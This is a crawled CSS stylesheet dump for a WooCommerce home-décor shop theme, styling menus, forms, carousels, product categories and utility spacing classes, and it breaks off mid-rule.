.woocommerce-mini-cart-dropdown-outer .woocommerce-mini-cart-dropdown img {
  max-width: 35px;
}
.woocommerce .onsale {
  position: absolute !important;
  top: -15px !important;
right: auto !important;
left: 0 !important;
  display: inline-block;
  margin: 0 !important;
  padding: 0 !important;
}@media only screen and (max-width: 767px) {html{margin-top:50px !important;}html.main-menu-disabled{margin-top:0 !important;}.site-logo {display:block;margin:0 auto;}.copyright, .attribution{text-align:center;}header.header{}.affix{display:none;}.mobile-menu .navbar-nav .dropdown-menu li a{padding:10px 15px 10px 25px;}}@media only screen and (min-width: 768px) {#top-column-1,#top-column-2,#top-column-3{display:block;margin:0 auto;}#top-column-3 {float:right;text-align:right;}.carousel-caption{display:block;}.attribution{text-align:right;}.main_menu.standard_menu_type .navbar-nav > li > .dropdown-menu{top:calc(100% - 1px);}.site-logo{max-height:100px;width:auto;}}@media only screen and (min-width: 992px) {.site-logo{max-height:100px;width:auto;}}@media only screen and (min-width: 1200px) {.site-logo{max-height:100px;width:auto;}}@media only screen and (max-width: 767px){.xs-pull-right{float:right !important;}.xs-pull-left{float:left !important;}}@media only screen and (max-width: 991px){.sm-pull-right{float:right !important;}.sm-pull-left{float:left !important;}}@media only screen and (max-width: 1199px){.md-pull-right{float:right !important;}.md-pull-left{float:left !important;}.container{width:100% !important;}}@media only screen and (min-width: 1200px){.lg-pull-right{float:right !important;}.lg-pull-left{float:left !important;}#site-container {margin-left: auto;margin-right: auto;width: 1200px}}.main_content_area.container{width: 1200px}.container-narrow{width: 1000px !important}
.nav-tabs--vertical-nav{
    overflow:hidden;
    position: relative;
    border:1px solid #d9d9d9;
}

.nav-tabs--vertical-nav .nav-pills{
    border-bottom:none !important;
	padding-right:0;
}
.nav-tabs--vertical-nav .nav-pills li{
    display:block;
    clear:both;
    border-bottom:1px solid #d9d9d9;
	width:100%;
	margin-top:0;
}

.nav-tabs--vertical-nav .nav-pills li.active{
    background-color:#eee;
}


.nav-tabs--vertical-nav .nav-pills li a{
    color:#000;
    background-color:transparent;
}

.nav-tabs--vertical-nav .nav-pills li.active a{
    color:#000;
    background-color:transparent;
}

.nav-tabs--vertical-nav .nav-pills li:first-child{
    /*border-top:none !important;*/
}

.nav-tabs--vertical-nav .nav-pills li:last-child{
    border-bottom: none !important;
}

.nav-tabs--vertical-nav .nav-pills li a{
    border:none !important;
	margin-right:0;
	border-radius:0 !important;
}

.nav-tabs--vertical-nav .tab-content{
    padding:15px 30px;
	border-left:1px solid #d9d9d9;
	height: 100%;
	position: absolute;
	right:0;

}

.nav-tabs--vertical-nav .nav-pills li.active a{
    text-align:right;
	font-weight:bold;
	-webkit-animation-name: fadeInLeft;
	animation-name: fadeInLeft;
	-webkit-animation-duration: 1s;
	animation-duration: .75s;
	-webkit-animation-fill-mode: both;
	animation-fill-mode: both;
}.featured-service-box{
	position:relative;
	padding-bottom: 56.25%;
	cursor: pointer;
	display: block;
	background-repeat: no-repeat;
	background-size: contain;

 }

 .featured-service-box .overlay{
	 position:absolute;
	 display:flex;
	 align-items:center;
	 height:100%;
	 width:0;
	 background-color:rgba(0,0,0,.5);
 }

 .featured-service-box:hover .overlay{
	 position:absolute;
	 height:100%;
	 width:100%;
	 background-color:rgba(0,0,0,.5);
	 animation-name: animateboxtitle;
 }

 .featured-service-box .service-box-wrapper > .service-title{
	 bottom: 15px;
	left: 15px;
	position: absolute;
	color: #fff;
	background: rgba(0,0,0,.5);
	padding: 8px;
	margin: 0;
 }
 .featured-service-box:hover .service-box-wrapper > .service-title{
	 display:none !important;
 }


 .featured-service-box .overlay .service-title{
	 display:none;
 }

 .featured-service-box:hover .overlay .service-title{
	display: block;
	text-align: center;
	width: 100%;
	white-space:nowrap !important;
	color: #fff;
}
.ws-accordion .panel-title .glyphicon {
  margin-right: 10px;
}

.ws-accordion .panel-title a {
  text-decoration: none !important;
  width: 100%;
  display: block;
}
.ws-accordion .panel-title a:not(.collapsed) .glyphicon-plus:before {
  content: "\2212" !important;
}

.ws-accordion-wrapper > p,
.ws-accordion-wrapper > br{
  display:none !important;
}

.ws-accordion-wrapper .ws-accordion{
  margin-bottom:15px;
}

.ws-accordion .panel-heading {
  padding: 0;
}
.ws-accordion .panel-heading .panel-title a {
  padding: 10px 15px;
  display: block;
  text-decoration: none;
}


.ws-accordion .glyphicon-minus {
	display: inline-block !important; 
}
.ws-accordion .glyphicon-plus {
	display: none !important; 
}
.ws-accordion .collapsed .glyphicon-minus {
	display: none !important; 
}
.ws-accordion .collapsed .glyphicon-plus {
	display: inline-block !important; 
}


.material-box-shadow{ 
    -webkit-box-shadow: 0px 0px 48px 0px rgba(214, 214, 214, 1);
    -moz-box-shadow: 0px 0px 48px 0px rgba(214, 214, 214, 1);
    box-shadow: 0px 0px 48px 0px rgba(214, 214, 214, 1);
    padding: 40px !important; 
    }.section-text-wrapper .section-text {
  display: flex;
  flex-direction: row;
  justify-content: center;
  text-align: center;
  align-items: center;
  overflow: hidden;
  padding: 0 25px;
  white-space: nowrap !important; }
  .section-text-wrapper .section-text i {
    font-weight: 300; }
  .section-text-wrapper .section-text:before, .section-text-wrapper .section-text:after {
    background-color: #ddd;
    content: '\a0';
    flex-grow: 1;
    height: 1px;
    position: relative; }
  .section-text-wrapper .section-text:before {
    margin-right: 15px; }
  .section-text-wrapper .section-text:after {
    margin-left: 15px; }
  @media screen and (max-width: 767px) {
  .section-text-wrapper .section-text {
    font-size: 2.2rem;
    text-align: center;
    margin: 0 auto; } }
  @media screen and (min-width: 768px) {
  .section-text-wrapper .section-text {
    font-size: 3rem; } }.section-title-wrapper .section-subtitle{
  display: block;
  clear:both;
  text-align:center;
}.section-title-wrapper{
  overflow: hidden;
  margin-bottom: 40px;
}
.sidebar-menu-wrap {
  background: #fff;
  box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.1);
}
.sidebar-menu-wrap .sidebar-menu-title {
  background: #000;
  color: #fff;
  font-family: Oswald;
  text-transform: uppercase;
  font-size: 37px;
  font-weight: bold;
  padding: 15px 0;
  text-align: center;
}
.sidebar-menu-wrap .sidebar-menu {
  padding: 10px 20px !important;
}
.sidebar-menu-wrap .sidebar-menu ul {
  padding: 0;
}
.sidebar-menu-wrap .sidebar-menu li {
  position: relative;
  border: none;
}
.sidebar-menu-wrap .sidebar-menu li a {
  color: #4A4A4A;
  font-size: 37px;
  font-weight: bold;
  font-family: Oswald;
  text-transform: uppercase;
  display: block;
  border-bottom: 1px solid #9B9B9B;
}
.sidebar-menu-wrap .sidebar-menu li a:hover {
  text-decoration: none;
}
.sidebar-menu-wrap .sidebar-menu li a span {
  font-weight: normal;
}
.sidebar-menu-wrap .sidebar-menu li .dropdown-toggle {
  font-size: 37px;
  position: absolute;
  right: -10px;
  top: 15px;
  cursor: pointer;
  z-index: 100;
  padding: 0 10px;
}
.sidebar-menu-wrap .sidebar-menu li ul {
  padding-left: 10px;
}
.sidebar-menu-wrap .sidebar-menu li ul li a {
  font-weight: normal;
  font-family: Roboto;
  font-size: 21px;
  color: #9B9B9B;
  text-transform: none;
  border-color: #E2E2E2;
}
.sidebar-menu-wrap .sidebar-menu .dropdown-menu-sidebar {
  display: none;
}

.inline-email-signup_wrapper {
  margin: 0;
}

.gform_confirmation_wrapper.inline-email-signup{
  margin-bottom:10px;
}
.inline-email-signup_wrapper button.gform_button {
  text-indent: -99999px;
  line-height: 0;
  border-radius: 0;
  background: #000;
  width: 100%;
}
.inline-email-signup_wrapper button.gform_button:after {
  content: "";
  font-family: "Font Awesome 5 Pro";
  display: block;
  text-indent: 0;
  line-height: 1;
  font-size: 30px;
}
.inline-email-signup_wrapper form {
  display: flex;
  flex-wrap: wrap;
}
.inline-email-signup_wrapper form .gform_body {
  width: 85%;
}
.inline-email-signup_wrapper form .gform_body li.gfield {
  padding: 0 !important;
  margin: 0 !important;
}
.inline-email-signup_wrapper form .gform_body .ginput_container {
  margin: 0 !important;
}
.inline-email-signup_wrapper form .gform_body .ginput_container input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]) {
  padding: 22px 10px;
  margin:0;
  border-radius: 0;
}
.inline-email-signup_wrapper form .gform_footer {
  width: 15%;
  margin: 0;
  padding: 0;
}
.inline-email-signup_wrapper .gfield_label {
  display: none !important;
}.ws-responsive-tbl {
  width: 750px;
  border-collapse: collapse;
  margin: 50px auto; }
  .ws-responsive-tbl th {
    background: #3498db;
    color: white;
    font-weight: bold;
    padding: 10px;
    border: 1px solid #ccc;
    text-align: left;
    font-size: 18px; }
  .ws-responsive-tbl td {
    padding: 10px;
    border: 1px solid #ccc;
    text-align: left;
    font-size: 18px; }
  @media only screen and (max-width: 760px), (min-device-width: 768px) and (max-device-width: 1024px) {
  .ws-responsive-tbl {
    width: 100% !important;
    display: block !important; }
    .ws-responsive-tbl tbody {
      display: block !important; }

    .ws-responsive-tbl th {
      display: block !important; }

    .ws-responsive-tbl td {
      display: block !important;
      padding: 10px 15px;
      border: none !important;
      border-bottom: 1px solid #eee !important;
      position: relative !important; }
      .ws-responsive-tbl td p {
        display: block;
        clear: both;
        width: 100%; }
      .ws-responsive-tbl td strong {
        display: block; }
      .ws-responsive-tbl td:before {
        white-space: nowrap !important;
        content: attr(data-column);
        color: #000 !important;
        font-weight: bold !important; }

    .ws-responsive-tbl tr {
      display: block !important;
      border: 1px solid #ccc !important; }
      .ws-responsive-tbl tr:nth-of-type(odd) {
        background: #eee; }

    .ws-responsive-tbl .responsive-tbl thead {
      display: none; } }.navbar-nav div.tooltip .tooltip-inner {
		  max-width: 400px !important;
		  /* If max-width does not work, try using width instead */
		  width: 400px !important;
		  font-size: 16px;
		  padding-top: 20px;
		  padding-bottom: 20px;
		}.page-template-template-thank-you .entry-content .ws-fa-icon-container .fa-icon {
  line-height: 0.5;
  text-align: right;
  float: right;
  margin-top: 15px;
  font-size: 10em; }
  .page-template-template-thank-you .entry-content .social-fa-module a:first-child {
    padding-left: 0; }

--- FILE ---
content_type: text/css
request_url: https://karenluuhomecouture.com/wp-content/themes/karenluuhomeconture/scss-style.css?ver=6.8.3
body_size: 4935
content:
/****** DO NOT EDIT THIS FILE!!! IT IS CREATED BY THE THEME AND MAY GET OVERWRITTEN! ******/
/****** VARIABLES ******/
/****** DO NOT EDIT THIS FILE!!! IT IS CREATED BY THE THEME AND MAY GET OVERWRITTEN! ******/
/****** MIXINS ******/
/* FONT MIXINS */
.fs1 {
  font-size: 1rem !important; }

.fs2 {
  font-size: 2rem !important; }

.fs3 {
  font-size: 3rem !important; }

.fs4 {
  font-size: 4rem !important; }

.fs5 {
  font-size: 5rem !important; }

.fs6 {
  font-size: 6rem !important; }

.fw-100 {
  font-weight: 100 !important; }

.fw-200 {
  font-weight: 200 !important; }

.fw-300 {
  font-weight: 300 !important; }

.fw-400 {
  font-weight: 400 !important; }

.fw-500 {
  font-weight: 500 !important; }

.fw-600 {
  font-weight: 600 !important; }

.fw-700 {
  font-weight: 700 !important; }

.fw-800 {
  font-weight: 800 !important; }

.fw-900 {
  font-weight: 900 !important; }

.bg-white {
  background-color: #fff !important; }

.bg-black {
  background-color: #000 !important; }

.no-select {
  -webkit-user-select: none;
  /* Chrome all / Safari all */
  -moz-user-select: none;
  /* Firefox all */
  -ms-user-select: none;
  /* IE 10+ */
  user-select: none;
  /* Likely future */ }

.center-it {
  display: block;
  float: none;
  clear: both;
  margin: 0 auto;
  text-align: center; }

.no-padding {
  padding: 0 !important; }

.primary-color {
  color: #6fc6c4 !important; }

.primary-bg {
  background-color: #6fc6c4 !important; }

.secondary-color {
  color: #fff !important; }

.secondary-bg {
  background-color: #fff !important; }

.btn-primary {
  background-color: #6fc6c4;
  color: #000;
  border-color: #6fc6c4; }
  .btn-primary:hover, .btn-primary:active, .btn-primary:focus, .btn-primary:focus-within {
    background-color: #4ab8b5 !important;
    color: #000;
    border-color: #6fc6c4; }

.btn-secondary {
  background-color: #fff;
  color: #000;
  border-color: #fff; }
  .btn-secondary:hover, .btn-secondary:active, .btn-secondary:focus, .btn-secondary:focus-within {
    background-color: #e6e6e6;
    color: #000;
    border-color: #fff; }

.text-white {
  color: #fff !important; }
  .text-white * {
    color: #fff; }

.d-flex {
  display: flex !important; }

.d-block {
  display: block !important; }

@media only screen and (min-width: 768px) {
    .xs-only {
      display: none !important; } }













@media only screen and (max-width: 767px) {
    .xs-flex {
      display: flex !important; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .sm-flex {
      display: flex !important; } }

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .md-flex {
      display: flex !important; } }

@media only screen and (min-width: 1200px) {
    .lg-flex {
      display: flex !important; } }

@media only screen and (max-width: 767px) {
    .xs-row {
      margin-left: -15px;
      margin-right: -15px; } }

@media only screen and (min-width: 768px) and (max-width: 991px) {
    .sm-row {
      margin-left: -15px;
      margin-right: -15px; } }

@media only screen and (min-width: 992px) and (max-width: 1199px) {
    .md-row {
      margin-left: -15px;
      margin-right: -15px; } }

@media only screen and (min-width: 1200px) {
    .lg-row {
      margin-left: -15px;
      margin-right: -15px; } }

.justify-content-center {
  justify-content: center; }

.justify-content-space-around {
  justify-content: space-around; }

.flex-center-wrap {
  display: flex;
  align-items: center !important;
  flex-wrap: wrap; }

@media only screen and (min-width: 768px) {
    .flex-sm-align-items-stretch-center {
      display: flex !important;
      align-items: stretch !important;
      flex-wrap: wrap; }
      .flex-sm-align-items-stretch-center > div {
        align-self: center; } }

.ws-form-container {
  background-color: #fff;
  box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.1); }
  .ws-form-container .ws-form-title-container {
    box-shadow: 0 2px 7px 0 rgba(0, 0, 0, 0.17);
    font-size: 15px;
    padding: 20px;
    font-weight: bold;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
    /* Likely future */
    color: #fff !important;
    display: block;
    float: none;
    clear: both;
    margin: 0 auto;
    text-align: center; }
    .ws-form-container .ws-form-title-container * {
      color: #fff; }
    .ws-form-container .ws-form-title-container .ws-fa-icon-container {
      margin: 0 10px; }
  .ws-form-container .ws-form-body-container {
    padding: 10px; }
    .ws-form-container .ws-form-body-container .form__warn {
      text-align: center !important; }
    .ws-form-container .ws-form-body-container .gform_footer .gform_button {
      display: block;
      float: none;
      clear: both;
      margin: 0 auto;
      text-align: center; }

.white-overlay {
  -webkit-filter: brightness(0) invert(1);
  filter: brightness(0) invert(1); }

.black-overlay {
  -webkit-filter: brightness(0);
  filter: brightness(0); }

.m-0 {
  margin: 0px !important; }

.mt-0 {
  margin-top: 0px !important; }

.mb-0 {
  margin-bottom: 0px !important; }

.mr-0 {
  margin-right: 0px !important; }

.ml-0 {
  margin-left: 0px !important; }

.m-5 {
  margin: 5px !important; }

.mt-5 {
  margin-top: 5px !important; }

.mb-5 {
  margin-bottom: 5px !important; }

.mr-5 {
  margin-right: 5px !important; }

.ml-5 {
  margin-left: 5px !important; }

.m-10 {
  margin: 10px !important; }

.mt-10 {
  margin-top: 10px !important; }

.mb-10 {
  margin-bottom: 10px !important; }

.mr-10 {
  margin-right: 10px !important; }

.ml-10 {
  margin-left: 10px !important; }

.m-15 {
  margin: 15px !important; }

.mt-15 {
  margin-top: 15px !important; }

.mb-15 {
  margin-bottom: 15px !important; }

.mr-15 {
  margin-right: 15px !important; }

.ml-15 {
  margin-left: 15px !important; }

.m-20 {
  margin: 20px !important; }

.mt-20 {
  margin-top: 20px !important; }

.mb-20 {
  margin-bottom: 20px !important; }

.mr-20 {
  margin-right: 20px !important; }

.ml-20 {
  margin-left: 20px !important; }

.m-25 {
  margin: 25px !important; }

.mt-25 {
  margin-top: 25px !important; }

.mb-25 {
  margin-bottom: 25px !important; }

.mr-25 {
  margin-right: 25px !important; }

.ml-25 {
  margin-left: 25px !important; }

.m-30 {
  margin: 30px !important; }

.mt-30 {
  margin-top: 30px !important; }

.mb-30 {
  margin-bottom: 30px !important; }

.mr-30 {
  margin-right: 30px !important; }

.ml-30 {
  margin-left: 30px !important; }

.p-0 {
  padding: 0 !important; }

.pt-0 {
  padding-top: 0 !important; }

.pb-0 {
  padding-bottom: 0 !important; }

.pr-0 {
  padding-right: 0 !important; }

.pl-0 {
  padding-left: 0 !important; }

.p-5 {
  padding: 5px !important; }

.pt-5 {
  padding-top: 5px !important; }

.pb-5 {
  padding-bottom: 5px !important; }

.pr-5 {
  padding-right: 5px !important; }

.pl-5 {
  padding-left: 5px !important; }

.p-10 {
  padding: 10px !important; }

.pt-10 {
  padding-top: 10px !important; }

.pb-10 {
  padding-bottom: 10px !important; }

.pr-10 {
  padding-right: 10px !important; }

.pl-10 {
  padding-left: 10px !important; }

.p-15 {
  padding: 15px !important; }

.pt-15 {
  padding-top: 15px !important; }

.pb-15 {
  padding-bottom: 15px !important; }

.pr-15 {
  padding-right: 15px !important; }

.pl-15 {
  padding-left: 15px !important; }

.p-20 {
  padding: 20px !important; }

.pt-20 {
  padding-top: 20px !important; }

.pb-20 {
  padding-bottom: 20px !important; }

.pr-20 {
  padding-right: 20px !important; }

.pl-20 {
  padding-left: 20px !important; }

.p-25 {
  padding: 25px !important; }

.pt-25 {
  padding-top: 25px !important; }

.pb-25 {
  padding-bottom: 25px !important; }

.pr-25 {
  padding-right: 25px !important; }

.pl-25 {
  padding-left: 25px !important; }

.p-30 {
  padding: 30px !important; }

.pt-30 {
  padding-top: 30px !important; }

.pb-30 {
  padding-bottom: 30px !important; }

.pr-30 {
  padding-right: 30px !important; }

.pl-30 {
  padding-left: 30px !important; }

.fancy-radio ul, .fancy-radio-primary ul {
  overflow: hidden;
  margin: 0 auto;
  text-align: center;
  float: none;
  display: flex; }
  .fancy-radio ul .radio, .fancy-radio-primary ul .radio {
    float: left;
    flex-grow: 1; }
    .fancy-radio ul .radio input, .fancy-radio-primary ul .radio input {
      display: none !important; }
    .fancy-radio ul .radio input + label, .fancy-radio-primary ul .radio input + label {
      background-color: #bbb;
      color: #000;
      max-width: 100%;
      width: 100%;
      margin: 0 !important;
      transition: all 0.4s ease;
      padding: 10px; }
    .fancy-radio ul .radio input[type=radio]:checked + label, .fancy-radio-primary ul .radio input[type=radio]:checked + label {
      background-color: #6fc6c4;
      color: #000; }

.fancy-radio-secondary ul {
  overflow: hidden;
  margin: 0 auto;
  text-align: center;
  float: none;
  display: flex; }
  .fancy-radio-secondary ul .radio {
    float: left;
    flex-grow: 1; }
    .fancy-radio-secondary ul .radio input {
      display: none !important; }
    .fancy-radio-secondary ul .radio input + label {
      background-color: #bbb;
      color: #000;
      max-width: 100%;
      width: 100%;
      margin: 0 !important;
      transition: all 0.4s ease;
      padding: 10px; }
    .fancy-radio-secondary ul .radio input[type=radio]:checked + label {
      background-color: #fff;
      color: #000; }

.fancy-checkbox li.checkbox {
  display: flex;
  align-content: center;
  align-items: center; }
  .fancy-checkbox li.checkbox label {
    background-color: #fff;
    padding: 10px 20px 10px 40px;
    margin-left: 0 !important;
    border-radius: 4px;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
    /* Likely future */ }
  .fancy-checkbox li.checkbox input {
    margin-left: 30px;
    left: 15px;
    margin-top: 0; }
    .fancy-checkbox li.checkbox input:checked + label {
      background-color: #d9d9d9; }

.fancy-checkbox-alt li.checkbox {
  display: flex;
  align-content: center;
  align-items: center; }
  .fancy-checkbox-alt li.checkbox label {
    background-color: #fff;
    padding: 10px 20px 10px 10px;
    margin-left: 0 !important;
    border-radius: 4px;
    -webkit-user-select: none;
    /* Chrome all / Safari all */
    -moz-user-select: none;
    /* Firefox all */
    -ms-user-select: none;
    /* IE 10+ */
    user-select: none;
    /* Likely future */ }
  .fancy-checkbox-alt li.checkbox input {
    margin-left: 30px;
    left: 15px;
    margin-top: 0;
    display: none !important; }
    .fancy-checkbox-alt li.checkbox input:checked + label {
      background-color: #d9d9d9; }
      .fancy-checkbox-alt li.checkbox input:checked + label:before {
        font-family: "Font Awesome 5 Pro";
        color: #35d040;
        content: "\f00c";
        font-size: inherit;
        margin-right: 10px;
        list-style: none !important; }

.strong {
  font-weight: bold !important; }

@media only screen and (min-width: 768px) {
  .megamenu ul.dropdown-menu {
    width: 100vw;
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1;
    background-color: #000; }
    .megamenu ul.dropdown-menu > li {
      float: left;
      width: 33%; }
      .megamenu ul.dropdown-menu > li a {
        background-color: #000;
        color: #fff !important;
        text-align: center;
        margin-bottom: 15px;
        text-transform: uppercase; }
        .megamenu ul.dropdown-menu > li a img {
          display: block;
          clear: both;
          height: 125px;
          width: 100%; }
          .megamenu ul.dropdown-menu > li a img:hover {
            opacity: 0.6;
            transition: all 1.25s; }
        .megamenu ul.dropdown-menu > li a span {
          display: block;
          margin-top: 5px;
          font-weight: bold; } }

.slick-slider .slick-single-outer-container {
  box-shadow: 0 10px 21px 0 rgba(0, 0, 0, 0.04);
  padding: 0 35px; }
  @media only screen and (min-width: 1200px) {
    .slick-slider .slick-single-outer-container {
      padding: 0 15px; } }
  .slick-slider .slick-single-outer-container .slick-single-inner-container {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    background-color: #252525;
    border-radius: 10px;
    padding: 40px 60px; }
    .slick-slider .slick-single-outer-container .slick-single-inner-container .carousel-caption {
      position: unset; }
  .slick-slider .slick-dots {
    display: flex;
    padding: 0;
    width: 100%;
    justify-content: space-around;
    max-width: 300px;
    align-items: center;
    margin: 20px auto;
    cursor: pointer; }
  .slick-slider .slick-dots li {
    list-style: none !important; }
    .slick-slider .slick-dots li::before {
      font-family: "Font Awesome 5 Pro" !important;
      content: "\f111";
      font-weight: bold; }
    .slick-slider .slick-dots li.slick-active::before {
      color: red; }
  .slick-slider .slick-dots button {
    display: none; }

body {
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif; }

h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
  color: #6fc6c4; }

.flex-flow-row-wrap {
  flex-flow: row wrap; }

@media only screen and (min-width: 768px) {
    .sm-flex {
      display: flex; } }

@media only screen and (max-width: 767px) {
    .xs-padding {
      padding-left: 15px;
      padding-right: 15px; } }

.modal-backdrop {
  z-index: 1; }

@media only screen and (min-width: 768px) {
    .sm-no-padding-left {
      padding-left: 0; } }

h1, .h1 {
  font-weight: 600; }

.gform_wrapper {
  max-width: 700px;
  margin: auto; }

.narrow-container {
  max-width: 953px;
  margin: auto;
  overflow: hidden;
  border-radius: 6px;
  padding: 15px; }

.mobile-nav-3-col .navbar-header .navbar-brand.pull-left {
  padding: 8px; }

.mobile-menu-center-section {
  flex-direction: row !important; }
  .mobile-menu-center-section .mobile-bar-icons {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%; }
  .mobile-menu-center-section .mobile-bar-icons * {
    color: #000;
    margin: auto; }
  .mobile-menu-center-section .mobile-bar-icons .ws-fa-icon-container {
    margin-left: auto;
    margin-right: auto; }
  .mobile-menu-center-section .ws-phone-link {
    align-self: center; }

.mobile-menu a, .ws-menu a {
  font-family: "Josefin Sans"; }
  .mobile-menu .navbar-nav > li > a, .ws-menu .navbar-nav > li > a {
    text-transform: uppercase;
    font-weight: bold !important; }

header .main-menu-area {
  border-top: solid 1px #ccc; }
  header .top-area {
    background-color: transparent; }
  header .top-area > .container {
    background-color: transparent; }
  header .very-top {
    padding: 0; }
  header .very-top .forward-slash, header .very-top .link-divider {
    color: #6fc6c4; }
  header .very-top #roof-custom-area-2 {
    display: flex;
    align-items: center;
    width: 100%;
    justify-content: flex-end; }
    header .very-top #roof-custom-area-2 .link-divider {
      padding-left: 5px;
      padding-right: 5px;
      font-weight: bold; }
    header .very-top #roof-custom-area-2 .woocommerce-mini-cart-dropdown .dropdown-menu {
      left: auto;
      right: 0; }
  header .very-top .cart-contents:hover {
    background: transparent; }
  header .very-top a, header .very-top p {
    color: #6fc6c4;
    font-weight: bold; }
  header .very-top .row {
    display: flex;
    align-items: center;
    padding: 0;
    border-bottom: solid 1px #ccc;
    border-top: solid 1px #ccc; }
  header .very-top #woocommerce-mini-cart-dropdown-outer {
    float: left !important;
    width: auto !important; }
    @media only screen and (min-width: 768px) {
    header .very-top #woocommerce-mini-cart-dropdown-outer .cart-contents {
      padding-left: 0; } }
  header .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    border-top-left-radius: 20px;
    border-bottom-left-radius: 20px;
    border-top-right-radius: 20px;
    border-bottom-right-radius: 20px;
    box-shadow: 0px 0px 4px 0px #ccc; }

#slick-46 .slick-single-outer-container {
  padding: 0 !important; }
  #slick-46 .slick-single-outer-container .slick-single-inner-container {
    padding: 0 !important; }

.green-text {
  color: #12abb7; }

.no-margin {
  margin: 0; }

.gradient-box {
  background: #12acb8;
  background: linear-gradient(156deg, rgba(18, 172, 184, 1) 0%, rgba(142, 219, 209, 1) 33%, rgba(18, 172, 184, 1) 100%);
  overflow: hidden; }

.hero-banner img {
  margin-right: 0;
  margin-bottom: 0;
  margin-top: 0;
  width: 100%;
  height: calc(100vh - 215px);
  object-fit: cover;
  object-position: top; }
  @media only screen and (min-width: 768px) {
    .hero-banner img {
      float: left;
      width: initial;
      height: 100%;
      object-fit: initial;
      object-position: initial; } }
  .hero-banner .hero-heading {
    text-align: center;
    background: #12acb8;
    background: linear-gradient(156deg, rgba(18, 172, 184, 1) 0%, rgba(142, 219, 209, 1) 33%, rgba(18, 172, 184, 1) 100%);
    overflow: hidden;
    color: #fff;
    padding: 1em;
    font-size: 25px;
    line-height: normal; }
  @media only screen and (min-width: 768px) {
    .hero-banner .hero-heading {
      font-size: 30px; } }
  .hero-banner .inner-wrapper {
    padding: 5px 30px;
    overflow: hidden; }
  .hero-banner .inner-wrapper .open-hr-text {
    font-size: 6.5vw; }
    @media only screen and (min-width: 768px) {
    .hero-banner .inner-wrapper .open-hr-text {
      font-size: initial; } }
  .hero-banner .inner-wrapper .h3 {
    font-size: 24px; }
  .hero-banner .inner-wrapper p {
    font-size: 14px; }
    @media only screen and (min-width: 768px) {
    .hero-banner .inner-wrapper p {
      font-size: 16px; } }
  .hero-banner .inner-wrapper .support-cta strong {
    font-size: 20px;
    margin-bottom: 15px; }
    .hero-banner .inner-wrapper .support-cta p {
      margin-bottom: 0;
      font-size: 16px; }

@media only screen and (max-width: 767px) {
    .home-welcome {
      padding-top: 30px !important;
      padding-bottom: 30px !important; } }
  @media only screen and (min-width: 768px) {
  .home-welcome {
    padding-top: inherit !important;
    padding-bottom: inherit !important; } }
  .home-welcome .h1 {
    padding-top: 0;
    padding-bottom: 0;
    margin-top: 0;
    margin-bottom: 0;
    font-size: 25px;
    line-height: 23px; }
  @media only screen and (min-width: 768px) {
    .home-welcome .h1 {
      font-size: 23px;
      line-height: normal; } }

.home_categories {
  padding-top: 30px;
  padding-bottom: 30px; }
  .home_categories .home-wc-cat {
    display: flex; }
  .home_categories .home-wc-cat .cat-name {
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 20px;
    color: #6fc6c4; }
    @media only screen and (min-width: 768px) {
    .home_categories .home-wc-cat .cat-name {
      font-size: initial; } }
  .home_categories .home-wc-cat a {
    text-decoration: none;
    position: relative;
    text-align: center; }
    .home_categories .home-wc-cat a .img-wrapper {
      overflow: hidden; }
      .home_categories .home-wc-cat a .img-wrapper .cat-thumb {
        width: 100%;
        height: 210px;
        object-fit: cover;
        object-position: top;
        margin: auto;
        transition: transform 0.8s; }
        .home_categories .home-wc-cat a .img-wrapper .cat-thumb:hover {
          transform: scale(1.15);
          object-position: center; }
        @media only screen and (min-width: 768px) {
    .home_categories .home-wc-cat a .img-wrapper .cat-thumb {
      height: 400px;
      object-fit: cover;
      object-position: top;
      width: 100%; } }
    .home_categories .home-wc-cat a h3 {
      position: relative;
      display: inline-block;
      line-height: normal;
      transition: color 0.2s, width 0.2s;
      background: transparent;
      color: #000; }
      @media only screen and (min-width: 768px) {
      .home_categories .home-wc-cat a h3:after {
        content: attr(data-hover);
        position: absolute;
        color: #9a9696;
        left: 0;
        width: 0;
        transition: width 1s;
        overflow: hidden;
        white-space: nowrap;
        border-bottom: solid 1px #9a9696; } }
    .home_categories .home-wc-cat a:hover h3:after {
      width: 100%; }

.recently_viewed_products {
  border-top: solid 1px #ccc;
  padding: 15px 0;
  padding-top: 30px;
  overflow: hidden;
  clear: both; }
  .recently_viewed_products .wrapper {
    display: flex;
    flex-flow: row wrap; }
  @media only screen and (max-width: 767px) {
        .recently_viewed_products .wrapper > div:nth-last-child(2):nth-child(odd) {
          display: none; } }
    .recently_viewed_products .wrapper > div a {
      position: relative;
      overflow: hidden;
      display: block;
      z-index: 1;
      transition: opacity 0.8s;
      margin-bottom: 30px; }
      .recently_viewed_products .wrapper > div a:hover .attachment-recent-viewed-thumbs {
        opacity: 0.5; }
        .recently_viewed_products .wrapper > div a:hover .recent-viewed-item-name {
          display: block;
          color: #000; }
  .recently_viewed_products .wrapper .attachment-recent-viewed-thumbs {
    transition: opacity 0.8s; }
  .recently_viewed_products .wrapper .recent-viewed-item-name {
    font-weight: bold;
    font-size: 12px;
    line-height: normal;
    display: none;
    position: absolute;
    bottom: 0;
    z-index: 2;
    text-align: center;
    padding-left: 5px;
    width: 100%;
    text-align: center; }
    @media only screen and (max-width: 767px) {
    .recently_viewed_products .wrapper .recent-viewed-item-name {
      white-space: nowrap;
      overflow: hidden;
      text-overflow: ellipsis; } }
    @media only screen and (min-width: 768px) {
    .recently_viewed_products .wrapper .recent-viewed-item-name {
      font-size: 13px; } }
  @media only screen and (min-width: 768px) {
  .recently_viewed_products {
    margin-left: -15px;
